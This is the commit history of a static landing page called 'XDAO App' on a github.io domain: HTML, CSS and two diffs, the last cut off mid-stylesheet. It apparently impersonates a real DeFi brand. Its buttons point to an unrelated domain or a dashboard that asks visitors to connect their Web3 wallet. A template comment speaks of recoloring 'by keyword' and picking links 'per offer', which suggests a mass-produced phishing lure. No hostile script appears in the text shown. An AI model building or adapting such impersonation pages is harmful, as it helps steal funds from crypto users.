
==== index.html @ 7d6678ad "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>XDAO App</title>
  <meta name="description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
  <link rel="canonical" href="https://xdao-app-page.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F7F4EF">
  <meta property="og:type" content="website">
  <meta property="og:title" content="XDAO App">
  <meta property="og:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
  <meta property="og:url" content="https://xdao-app-page.github.io/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="XDAO App">
  <meta name="twitter:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://xdao-app-page.github.io/#website",
        "url": "https://xdao-app-page.github.io/",
        "name": "XDAO App",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://xdao-app-page.github.io/#app",
        "name": "XDAO App",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://xdao-app-page.github.io/"
      },
      {
        "@type": "Organization",
        "@id": "https://xdao-app-page.github.io/#organization",
        "name": "XDAO",
        "url": "https://xdao-app-page.github.io/",
        "logo": "https://xdao-app-page.github.io/favicon.png"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="XDAO App home">
      <img src="simpleswap.png" width="30" height="30" alt="">
      <span>XDAO App</span>
    </a>

    <nav class="nav" aria-label="Authority references">
      <a href="https://www.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">XDAO</a>
      <a href="https://docs.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
    </nav>

    <span class="spacer" aria-hidden="true"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-label="XDAO App">
      <h1>XDAO App</h1>
      <p class="value"><strong>XDAO App</strong> helps teams create DAOs and manage multisig treasury activity on-chain.</p>
    </section>

    <section class="app-card" aria-label="Create DAO treasury">
      <div class="route">
        <div class="leg">
          <span class="label">Create</span>
          <span class="chip">
            <img src="btc.png" width="28" height="28" alt="BTC">
            <span>DAO</span>
          </span>
        </div>

        <button class="switch" type="button" data-switch aria-label="Switch DAO treasury focus">
          <span aria-hidden="true">&#8594;</span>
        </button>

        <div class="leg">
          <span class="label">Manage</span>
          <span class="chip">
            <img src="eth.png" width="28" height="28" alt="ETH">
            <span>Treasury</span>
          </span>
        </div>
      </div>

      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
    </section>
  </main>

  <footer class="footer">XDAO App &mdash; 2026</footer>

  <script>
  (function () {
    "use strict";
    var button = document.querySelector("[data-switch]");
    if (!button) return;

    button.addEventListener("click", function () {
      var chips = document.querySelectorAll(".chip");
      if (chips.length < 2) return;
      var first = chips[0].innerHTML;
      chips[0].innerHTML = chips[1].innerHTML;
      chips[1].innerHTML = first;
    });
  }());
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #F7F4EF;
  --bg-soft: #FBFAF7;
  --surface: #FFFFFF;
  --surface-muted: #F2F0EA;
  --ink: #151719;
  --text: #30343A;
  --muted: #73777D;
  --faint: #A2A5AA;
  --line: rgba(21, 23, 25, .10);
  --line-strong: rgba(21, 23, 25, .16);
  --accent: #2E6FF2;
  --accent-hover: #245DD4;
  --accent-soft: rgba(46, 111, 242, .10);
  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
  --max: 1080px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  overflow-x: hidden;
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  background:
    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
    linear-gradient(180deg, var(--bg-soft), var(--bg));
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: 100%;
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 18px clamp(18px, 4vw, 42px) 10px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1.05rem;
  font-weight: 750;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 26px;
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: .94rem;
  font-weight: 550;
  white-space: nowrap;
  transition: color .16s ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, .66);
  color: var(--text);
  font-size: .92rem;
  font-weight: 700;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
}

.ghost:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .34);
  background: var(--surface);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  width: min(var(--max), 100%);
  margin: 0 auto;
  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  font-size: clamp(3rem, 7.4vw, 5rem);
  line-height: 1;
  font-weight: 820;
  letter-spacing: 0;
}

.value {
  max-width: 51ch;
  margin-top: 15px;
  color: var(--muted);
  font-size: clamp(1rem, 1.7vw, 1.18rem);
}

.value strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -.45em 0 var(--accent-soft);
}

.app-card {
  width: min(580px, 100%);
  margin-top: 34px;
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 20px;
  background: var(--surface);
  box-shadow: var(--shadow);
}

.route {
  display: flex;
  align-items: stretch;
  gap: 12px;
}

.leg {
  flex: 1 1 0;
  min-width: 0;
  padding: 14px 16px 15px;
  text-align: left;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-muted);
}

.label {
  display: block;
  color: var(--faint);
  font-size: .72rem;
  font-weight: 780;
  letter-spacing: .08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 32px;
  margin-top: 10px;
  color: var(--ink);
  font-size: 1.08rem;
  font-weight: 820;
}

.chip img {
  width: 28px;
  height: 28px;
  flex: 0 0 auto;
  border-radius: 50%;
}

.switch {
  align-self: center;
  width: 42px;
  height: 42px;
  flex: 0 0 42px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
}

.switch span {
  font-size: 1.08rem;
  line-height: 1;
}

.switch:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .32);
  background: var(--accent-soft);
  transform: translateY(-1px);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 55px;
  margin-top: 16px;
  border-radius: 14px;
  background: var(--accent);
  color: #FFFFFF;
  font-size: 1.06rem;
  font-weight: 820;
  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
}

.primary:hover {
  background: var(--accent-hover);
  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
  transform: translateY(-1px);
}

.primary span {
  margin-left: 8px;
  font-size: 1.2em;
  line-height: 1;
}

.footer {
  padding: 12px 24px 24px;
  color: var(--faint);
  text-align: center;
  font-size: .86rem;
  font-weight: 560;
}

@media (max-width: 700px) {
  .topbar {
    gap: 12px;
    padding-top: 15px;
  }

  .nav {
    display: none;
  }

  .brand {
    font-size: .98rem;
  }

  .ghost {
    min-height: 38px;
    padding: 0 14px;
    font-size: .88rem;
  }

  .stage {
    padding-top: 8px;
  }

  h1 {
    font-size: clamp(2.54rem, 14vw, 3.35rem);
  }

  .value {
    max-width: 31ch;
    margin-top: 12px;
    font-size: .99rem;
  }

  .app-card {
    margin-top: 25px;
    padding: 16px;
    border-radius: 18px;
  }

  .route {
    flex-direction: column;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    width: 40px;
    height: 40px;
    flex-basis: 40px;
    margin: -1px 0;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .footer {
    padding-bottom: 18px;
  }
}

@media (max-height: 720px) {
  .topbar {
    padding-top: 12px;
  }

  .stage {
    padding-top: 6px;
  }

  .app-card {
    margin-top: 22px;
  }

  .footer {
    padding-bottom: 14px;
  }
}

==== commit 9ea70005: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,118 +3,419 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>XDAO App</title>
-  <meta name="description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
+  <title>XDAO App - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for XDAO App DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://xdao-app-page.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="XDAO App">
-  <meta property="og:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
-  <meta property="og:url" content="https://xdao-app-page.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="XDAO App">
-  <meta name="twitter:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://xdao-app-page.github.io/#website",
-        "url": "https://xdao-app-page.github.io/",
-        "name": "XDAO App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://xdao-app-page.github.io/#app",
-        "name": "XDAO App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://xdao-app-page.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://xdao-app-page.github.io/#organization",
-        "name": "XDAO",
-        "url": "https://xdao-app-page.github.io/",
-        "logo": "https://xdao-app-page.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="XDAO App home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>XDAO App</span>
-    </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://www.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">XDAO</a>
-      <a href="https://docs.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="XDAO App">
-      <h1>XDAO App</h1>
-      <p class="value"><strong>XDAO App</strong> helps teams create DAOs and manage multisig treasury activity on-chain.</p>
-    </section>
-
-    <section class="app-card" aria-label="Create DAO treasury">
-      <div class="route">
-        <div class="leg">
-          <span class="label">Create</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="BTC">
-            <span>DAO</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch DAO treasury focus">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">Manage</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>Treasury</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">XDAO App</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
   <footer class="footer">XDAO App &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
 </body>
-</html>
+</html>



==== commit f0a08972: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,405 +3,174 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>XDAO App - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for XDAO App DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Centered (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
+  <title>XDAO App - DAO Treasury Swap</title>
+  <meta name="description" content="XDAO App gives DAO teams a sharper way to swap and manage treasury assets from a non-custodial, wallet-native DeFi workspace.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://xdao-app-page.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="XDAO App - DAO Treasury Swap">
+  <meta property="og:description" content="Swap and manage DAO treasury assets from a non-custodial, wallet-native DeFi workspace.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://xdao-app-page.github.io/">
   <style>
-
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
